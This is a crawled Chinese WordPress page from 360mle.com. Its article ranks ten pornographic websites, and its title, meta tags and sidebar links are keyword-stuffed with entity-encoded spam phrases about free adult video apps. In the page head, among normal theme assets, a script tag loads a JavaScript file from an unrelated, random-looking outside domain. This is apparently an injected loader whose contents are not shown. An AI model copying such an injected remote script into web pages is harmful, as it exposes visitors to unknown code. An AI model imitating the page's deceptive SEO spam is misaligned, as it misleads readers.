

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.360mle.com/127.html
body_size: 8553
content:
<!doctype html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#30475;&#40644;&#29255;&#30340;&#21313;&#22823;&#36719;&#20214;&#25490;&#34892;&#65288;&#20170;&#22825;&#26356;&#26032;&#041;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#30475;&#40644;&#29255;&#30340;&#21313;&#22823;&#36719;&#20214;&#25490;&#34892;&#65288;&#20170;&#22825;&#26356;&#26032;&#041;"/>
<meta name="keywords" content="&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#30475;&#40644;&#29255;&#30340;&#21313;&#22823;&#36719;&#20214;&#25490;&#34892;&#65288;&#20170;&#22825;&#26356;&#26032;&#041;"/>
<link rel="canonical" href="http://www.360mle.com/127.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#30475;&#40644;&#29255;&#30340;&#21313;&#22823;&#36719;&#20214;&#25490;&#34892;&#65288;&#20170;&#22825;&#26356;&#26032;&#041;" />
<meta property="og:description" content="&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#30475;&#40644;&#29255;&#30340;&#21313;&#22823;&#36719;&#20214;&#25490;&#34892;&#65288;&#20170;&#22825;&#26356;&#26032;&#041;" />
<meta property="og:url" content="http://www.360mle.com/127.html" />
<meta property="og:site_name" content="&#25104;&#20154;&#29256;&#25238;&#38899;&#22312;&#32447;&#097;&#112;&#112;" />
<meta property="article:section" content="&#25104;&#20154;&#29256;&#25238;&#38899;&#22312;&#32447;&#097;&#112;&#112;" />
<meta property="article:published_time" content="2024-06-16T21:23:51+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#30475;&#40644;&#29255;&#30340;&#21313;&#22823;&#36719;&#20214;&#25490;&#34892;&#65288;&#20170;&#22825;&#26356;&#26032;&#041;" />
<meta name="twitter:title" content="&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#30475;&#40644;&#29255;&#30340;&#21313;&#22823;&#36719;&#20214;&#25490;&#34892;&#65288;&#20170;&#22825;&#26356;&#26032;&#041;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.360mle.com\/","name":"&#25104;&#20154;&#29256;&#25238;&#38899;&#22312;&#32447;&#97;&#112;&#112;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.360mle.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.360mle.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#25104;&#20154;&#29256;&#25238;&#38899;&#22312;&#32447;&#097;&#112;&#112; &raquo; Feed" href="http://www.360mle.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.360mle.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.360mle.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='ivanicof-style-css'  href='http://www.360mle.com/wp-content/themes/ivanicof/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='http://www.360mle.com/wp-content/themes/ivanicof/assets/css/font-awesome.min.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css-css'  href='http://www.360mle.com/wp-content/themes/ivanicof/assets/css/flexslider.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='ivanicof-site-title-font-css'  href='//fonts.googleapis.com/css?family=Norican&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='ivanicof-titles-font-css'  href='//fonts.googleapis.com/css?family=Unna%3A400%2C400italic%2C700%2C700italic&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='ivanicof-texts-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='ivanicof_re_widget_styles-css'  href='http://www.360mle.com/wp-content/themes/ivanicof/widgets/recent-posts/recent-posts.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='ivanicof_instagram-widget-styles-css'  href='http://www.360mle.com/wp-content/themes/ivanicof/widgets/instagram-widget/css/widget.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.360mle.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.360mle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.360mle.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.360mle.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.360mle.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.360mle.com/?p=127' />
<link rel="alternate" type="application/json+oembed" href="http://www.360mle.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.360mle.com%2F127.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.360mle.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.360mle.com%2F127.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>

        <style id="custom_css">
            .site-title{ 
                        font-family: Norican;
                        font-weight:400; 
                        font-style:normal; 
                    }
h1, h2, h3, h4, h5, h6,.entry-title a,.entry-title,.widget.title,.main-navigation{ 
                        font-family: Unna;
                        font-weight: 400; 
                        font-style: normal; }
body,p ,button, input, select, textarea { 
                        font-family: Open Sans;
                        font-weight:400; 
                        font-style:normal;
                    }
.site-content { 
                        width:100%;
                    }
.site-description{ 
            color: #999
        }
a{ 
            color: #e09813;
        }
        .site-branding #button-down{
            color: #e09813;
            border: 1px solid #e09813;
        }
        .site-branding #button-down:before{
            border-left: 1px solid #e09813;
            border-bottom: 1px solid #e09813;
        }
        button, input[type=&#039;button&#039;], input[type=&#039;reset&#039;], input[type=&#039;submit&#039;]{
            background-color: #e09813;
        }
        #button-up{
            border: 1px solid #e09813;
            color: #e09813;
        }
@media screen and (min-width: 37.5em){
                        .main-navigation{ 
                            background-color:#fff !important; 
                        }
                       
                    }
@media screen and (min-width: 37.5em){
                        .main-navigation a{
                            color:#e09813 !important;
                        }
                    }
@media screen and (max-width: 37.5em){
                        .main-navigation{ 
                            background-color:#000 !important;
                            
                        }
                        
                    }
@media screen and (max-width: 37.5em){
                        .main-navigation a{
                            color:#e09813 !important;
                        }
                    }

            .widget-area{display:block;}
            .content-area {
                float: left;
                margin: 0 -30% 0 0;
                width: 100%;
            }
            .site-main {
                margin: 3rem 30% 0 0;
            }
            .site-content .widget-area {
                float: right;
                overflow: hidden;
                width: 30%;
            }
            .site-footer {
                clear: both;
                width: 100%;
            }
            
            .no-sidebar .content-area {
                float: none;
                margin-left: auto;
                margin-right: auto;
            }
            .no-sidebar .site-main {
                margin-right: 0;
            }
            @media screen and ( max-width: 1024px) {
                .widget-area{display:block;}
                .content-area {
                    float: none;
                    margin: 0;
                    width: 100%;
                }
                .site-main {
                    margin: 3rem 0 0;
                }
                .site-content .widget-area {
                    float: none;
                    width: auto;
                }

            }        </style>

    </head>

<body class="post-template-default single single-post postid-127 single-format-standard">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="wrap-image" style="background-image: url( http://www.360mle.com/wp-content/themes/ivanicof//assets/images/header_default.jpg );"> 
			<div class="header-image-overlap">
				<div class="site-branding has-header-image">
					            <div class="social_icons">
                            </div>
        							<p class="site-title"><a href="http://www.360mle.com/" rel="home">&#25104;&#20154;&#29256;&#25238;&#38899;&#22312;&#32447;&#097;&#112;&#112;</a></p>
							<form role="search" method="get" class="search-form" action="http://www.360mle.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form>							<span id="button-down"></span>
										</div><!-- .site-branding -->
			</div>
		</div>
		<a id="menu_button" class="menu-toggle fa fa-bars" href="#"></a>
		<nav id="site-navigation" class="main-navigation">
		
			<a id="close-button" href="#" class="fa fa-times" aria-hidden="true"></a> 
			
			<div class="menu-a-container"><ul id="primary-menu" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-127" class="post-127 post type-post status-publish format-standard hentry category-3">

	<header class="entry-header">
		<h1 class="entry-title">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#30475;&#40644;&#29255;&#30340;&#21313;&#22823;&#36719;&#20214;&#25490;&#34892;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</h1>			<div class="entry-meta">
				<span class="byline"> Written by <span class="author vcard"><a class="url fn n" href="http://www.360mle.com/author/fhaini1943">admin</a></span></span><span class="posted-on"> | <a href="http://www.360mle.com/127.html" rel="bookmark">2024年6月16日</a></span>			</div><!-- .entry-meta -->
				

	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>　　随着互联网的普及和科技的进步，观看色情内容已经变得异常容易。而且，随着智能手机的普及，大部分人都可以随时随地观看黄色片。所以，优秀的在线黄色教育或者娱乐软件变得极为重要。在本文中，我将向您介绍十大最好用的黄色软件。</p>
<p>　　1. PornHub</p>
<p>　　作为世界上最大的色情网站之一，PornHub提供了丰富多样的色情视频、图片和其他资源。它有面向不同性倾向和好奇心的内容，无论您是喜欢女性、男性还是其他类型的性爱，您都可以在这个平台上找到适合自己的内容。此外，PornHub还提供用户上传的自制内容，确保您总是可以找到您感兴趣的东西。</p>
<p>　　2. XVideos</p>
<p>　　与PornHub类似，XVideos也是一个全球知名的在线色情网站，拥有大量的好评。它提供各种类型的视频和图片，覆盖了各种性别和性取向，可以满足用户多样化的需求。XVideos还有强大的搜索功能和社区分享功能，让用户可以更轻松地找到他们喜欢的内容。</p>
<p>　　3. PornMD</p>
<p>　　PornMD是一个专门针对成人内容搜索的搜索引擎。它可以跨越多个色情网站，让您可以通过一个平台来搜索和观看各种类型的成人内容。该软件还提供了强大的筛选选项，可以根据您的偏好进行搜索和过滤结果。</p>
<p>　　4. YouPorn</p>
<p>　　类似于前面提到的站点，YouPorn也是一个受欢迎的在线色情视频平台。它提供了大量的成人内容，并且根据不同类型的视频进行分类，以便用户可以更轻松地找到自己喜欢的内容。</p>
<p>　　5. RedTube</p>
<p>　　RedTube是一个提供高质量黄色视频的网站，不仅内容丰富，而且很容易使用。该平台还有一个交流社区，用户可以分享和评论自己喜欢的内容。并且，它还提供了许多优质的VR色情视频，让用户可以享受更加沉浸式的观看体验。</p>
<p>　　6. Tube8</p>
<p>　　Tube8是一个提供免费在线黄色视频的网站。它提供了大量的成人内容，包括各种性别和性取向，以满足用户的需求。与其他平台类似，Tube8也使用了智能搜索和分类系统，以便用户可以更轻松地找到自己想要的内容。</p>
<p>　　7. Brazzers</p>
<p>　　Brazzers是一个有代表性的付费色情网站，提供高质量的色情内容。如果您愿意为优质的成人内容付费，Brazzers是您的不二选择。它提供了各种类型的视频和图片，有着出色的制作价值和演员阵容。</p>
<p>　　8. TXXX</p>
<p>　　TXXX是一个全球知名的色情网站，提供各种类型的成人内容。它的特点是有大量的自制内容，由用户上传，确保了平台的多样性。您可以在这里找到各种性取向和各种性爱方式的内容。</p>
<p>　　9. Spankbang</p>
<p>　　Spankbang是另一个提供大量成人内容的网站，以其多样性而闻名。它提供了全球各地的自制色情内容，让用户可以欣赏到不同文化背景和风格的成人作品。</p>
<p>　　10. HClips</p>
<p>　　HClips是一个用户上传自制成人视频的平台。用户可以自行上传自己的成人内容，并与其他用户分享和评论。这使得HClips成为一个充满个人风格和多样性的色情平台。</p>
<p>　　总之，这是十大最佳在线色情软件的概述。无论您是在寻找免费的还是付费的成人内容，还是探索各种性取向和性爱方式，这些软件都能满足您的需求。然而，请记住，在使用这些软件时，要遵守法律，并确保自己和他人的安全。</p>
<div class="author_bio_section"><h2 class="author_name">About admin</h2><p class="author_links"><a href="http://www.360mle.com/author/fhaini1943">View all posts by admin</a> | <a href="http://www.360mle.com" target="_blank" rel="nofollow">Website</a></p></div>		
	</div><!-- .entry-content -->

	
</article><!-- #post-127 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><span class="prev"><a href="http://www.360mle.com/125.html" title="&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#24320;&#36710;&#35270;&#39057;&#26377;&#30140;&#30171;&#30340;&#22768;&#38899;&#97;&#112;&#112;&#19981;&#29992;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;">&#2...</a></span></div><div class="nav-next"><span class="next"><a href="http://www.360mle.com/130.html" title="&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#30007;&#20154;&#38752;&#22899;&#20154;&#30340;&#19979;&#36733;&#65;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;">&#2...</a></span></div></div>
	</nav><div class="slider-wrap"><h2 class="flexslider-title">Related Posts</h2> 
 <div class="flexslider ">
    <ul class="slides">

                    
     <li>
        
                <img src="http://www.360mle.com/wp-content/themes/ivanicof/assets/images/300.png" alt="">
                
                <a href="http://www.360mle.com/443.html" class="flex-caption"><h3>&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#30475;&#29255;&#36719;&#20214;&#21313;&#22823;&#97;&#112;&#112;&#19997;&#29916;&#35270;&#39057;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</h3></a>
       
     </li>
                    
     <li>
        
                <img src="http://www.360mle.com/wp-content/themes/ivanicof/assets/images/300.png" alt="">
                
                <a href="http://www.360mle.com/103.html" class="flex-caption"><h3>&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#27745;&#38142;&#25509;&#28857;&#24320;&#23601;&#30475;&#19981;&#35201;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</h3></a>
       
     </li>
                    
     <li>
        
                <img src="http://www.360mle.com/wp-content/themes/ivanicof/assets/images/300.png" alt="">
                
                <a href="http://www.360mle.com/308.html" class="flex-caption"><h3>&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#30007;&#22899;&#25619;&#25619;&#35222;&#38971;&#97;&#112;&#112;&#12290;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</h3></a>
       
     </li>
                    
     <li>
        
                <img src="http://www.360mle.com/wp-content/themes/ivanicof/assets/images/300.png" alt="">
                
                <a href="http://www.360mle.com/239.html" class="flex-caption"><h3>&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#30007;&#20154;&#25805;&#22899;&#20154;&#30340;&#35270;&#39057;&#36719;&#20214;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</h3></a>
       
     </li>
                    
     <li>
        
                <img src="http://www.360mle.com/wp-content/themes/ivanicof/assets/images/300.png" alt="">
                
                <a href="http://www.360mle.com/62.html" class="flex-caption"><h3>&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#30007;&#22899;&#24615;&#27745;&#27745;&#27745;&#97;&#112;&#112;&#20813;&#36153;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</h3></a>
       
     </li>
                    
     <li>
        
                <img src="http://www.360mle.com/wp-content/themes/ivanicof/assets/images/300.png" alt="">
                
                <a href="http://www.360mle.com/219.html" class="flex-caption"><h3>&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#30007;&#22899;&#30007;&#23448;&#32593;&#32993;&#33821;&#21340;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</h3></a>
       
     </li>
                    
     <li>
        
                <img src="http://www.360mle.com/wp-content/themes/ivanicof/assets/images/300.png" alt="">
                
                <a href="http://www.360mle.com/342.html" class="flex-caption"><h3>&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#19997;&#29916;&#35270;&#39057;&#25104;&#20154;&#23433;&#21331;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</h3></a>
       
     </li>
                    
     <li>
        
                <img src="http://www.360mle.com/wp-content/themes/ivanicof/assets/images/300.png" alt="">
                
                <a href="http://www.360mle.com/83.html" class="flex-caption"><h3>&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#27745;&#33394;&#35270;&#39057;&#20813;&#36153;&#19979;&#65288;&#20170;&#26085;&#41;</h3></a>
       
     </li>
                    
     <li>
        
                <img src="http://www.360mle.com/wp-content/themes/ivanicof/assets/images/300.png" alt="">
                
                <a href="http://www.360mle.com/87.html" class="flex-caption"><h3>&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#30007;&#22899;&#36710;&#36719;&#20214;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</h3></a>
       
     </li>
                    
     <li>
        
                <img src="http://www.360mle.com/wp-content/themes/ivanicof/assets/images/300.png" alt="">
                
                <a href="http://www.360mle.com/14.html" class="flex-caption"><h3>&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#30475;&#40644;&#30340;&#39321;&#34121;&#35270;&#39057;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</h3></a>
       
     </li>
                    
     <li>
        
                <img src="http://www.360mle.com/wp-content/themes/ivanicof/assets/images/300.png" alt="">
                
                <a href="http://www.360mle.com/138.html" class="flex-caption"><h3>&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20061;&#19968;&#21046;&#20316;&#24037;&#21378;&#27745;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</h3></a>
       
     </li>
                    
     <li>
        
                <img src="http://www.360mle.com/wp-content/themes/ivanicof/assets/images/300.png" alt="">
                
                <a href="http://www.360mle.com/302.html" class="flex-caption"><h3>&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#27745;&#35270;&#39057;&#40644;&#65;&#29255;&#19979;&#36733;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</h3></a>
       
     </li>
                    
     <li>
        
                <img src="http://www.360mle.com/wp-content/themes/ivanicof/assets/images/300.png" alt="">
                
                <a href="http://www.360mle.com/311.html" class="flex-caption"><h3>&#25104;&#20154;&#97;&#112;&#112;&#39321;&#34121;&#20813;&#36153;&#19979;&#36733;</h3></a>
       
     </li>
                    
     <li>
        
                <img src="http://www.360mle.com/wp-content/themes/ivanicof/assets/images/300.png" alt="">
                
                <a href="http://www.360mle.com/99.html" class="flex-caption"><h3>&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#30007;&#20154;&#21644;&#22899;&#20154;&#21866;&#21866;&#25293;&#30340;&#20813;&#36153;&#36719;&#20214;&#65288;&#20170;&#26085;&#41;</h3></a>
       
     </li>
                    
     <li>
        
                <img src="http://www.360mle.com/wp-content/themes/ivanicof/assets/images/300.png" alt="">
                
                <a href="http://www.360mle.com/241.html" class="flex-caption"><h3>&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#27745;&#36719;&#20214;&#49;&#56;&#38506;&#28139;&#31229;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</h3></a>
       
     </li>
                    
     <li>
        
                <img src="http://www.360mle.com/wp-content/themes/ivanicof/assets/images/300.png" alt="">
                
                <a href="http://www.360mle.com/403.html" class="flex-caption"><h3>&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#33394;&#29256;&#23433;&#35013;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</h3></a>
       
     </li>
                    
     <li>
        
                <img src="http://www.360mle.com/wp-content/themes/ivanicof/assets/images/300.png" alt="">
                
                <a href="http://www.360mle.com/416.html" class="flex-caption"><h3>&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#32476;&#25104;&#97;&#112;&#112;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</h3></a>
       
     </li>
                    
     <li>
        
                <img src="http://www.360mle.com/wp-content/themes/ivanicof/assets/images/300.png" alt="">
                
                <a href="http://www.360mle.com/154.html" class="flex-caption"><h3>&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#30007;&#20154;&#21644;&#22899;&#20154;&#20132;&#37197;&#19979;&#36733;&#36719;&#20214;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</h3></a>
       
     </li>
                    
     <li>
        
                <img src="http://www.360mle.com/wp-content/themes/ivanicof/assets/images/300.png" alt="">
                
                <a href="http://www.360mle.com/205.html" class="flex-caption"><h3>&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#30701;&#40644;&#33394;&#35270;&#39057;&#65288;&#24050;&#26356;&#26032;&#41;</h3></a>
       
     </li>
                    
     <li>
        
                <img src="http://www.360mle.com/wp-content/themes/ivanicof/assets/images/300.png" alt="">
                
                <a href="http://www.360mle.com/294.html" class="flex-caption"><h3>&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#27745;&#27745;&#36719;&#20214;&#20813;&#36153;&#26080;&#39118;&#38505;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</h3></a>
       
     </li>
        </ul>
 </div>
     

		</main><!-- #main -->
		
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
	            <section id="recent-posts-2" class="widget widget_recent_entries">            <h2 class="widget-title">近期发布</h2>            <ul>
                            <li>
                <a href="http://www.360mle.com/468.html">
                                        <div class="widget_info">
                        &#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#35910;&#22902;&#33394;&#29256;&#30701;&#35270;&#39057;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;                                            </div>
                    </a>
                </li>
                            <li>
                <a href="http://www.360mle.com/466.html">
                                        <div class="widget_info">
                        &#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#19979;&#36733;&#30772;&#35299;&#29256;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;                                            </div>
                    </a>
                </li>
                            <li>
                <a href="http://www.360mle.com/464.html">
                                        <div class="widget_info">
                        &#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#25104;&#35270;&#39057;&#20154;&#97;&#112;&#112;&#26368;&#26032;&#22320;&#22336;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;                                            </div>
                    </a>
                </li>
                            <li>
                <a href="http://www.360mle.com/462.html">
                                        <div class="widget_info">
                        &#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#35910;&#22902;&#25238;&#38899;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#27745;&#19979;&#36733;&#23433;&#21331;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;                                            </div>
                    </a>
                </li>
                            <li>
                <a href="http://www.360mle.com/460.html">
                                        <div class="widget_info">
                        &#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#38065;&#21253;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;                                            </div>
                    </a>
                </li>
                            <li>
                <a href="http://www.360mle.com/458.html">
                                        <div class="widget_info">
                        &#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#40644;&#33394;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;                                            </div>
                    </a>
                </li>
                            <li>
                <a href="http://www.360mle.com/456.html">
                                        <div class="widget_info">
                        &#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#20687;&#19997;&#29916;&#35270;&#39057;&#19968;&#26679;&#30340;&#97;&#112;&#112;&#22312;&#32447;&#30452;&#25773;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;                                            </div>
                    </a>
                </li>
                            <li>
                <a href="http://www.360mle.com/453.html">
                                        <div class="widget_info">
                        &#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#26080;&#32447;&#30721;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;                                            </div>
                    </a>
                </li>
                            <li>
                <a href="http://www.360mle.com/451.html">
                                        <div class="widget_info">
                        &#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#33609;&#33530;&#97;&#112;&#112;&#35270;&#39057;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;                                            </div>
                    </a>
                </li>
                            <li>
                <a href="http://www.360mle.com/449.html">
                                        <div class="widget_info">
                        &#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#97;&#112;&#112;&#19979;&#36733;&#105;&#111;&#115;&#32;&#29256;&#65288;&#20170;&#26085;&#41;                                            </div>
                    </a>
                </li>
                            <li>
                <a href="http://www.360mle.com/447.html">
                                        <div class="widget_info">
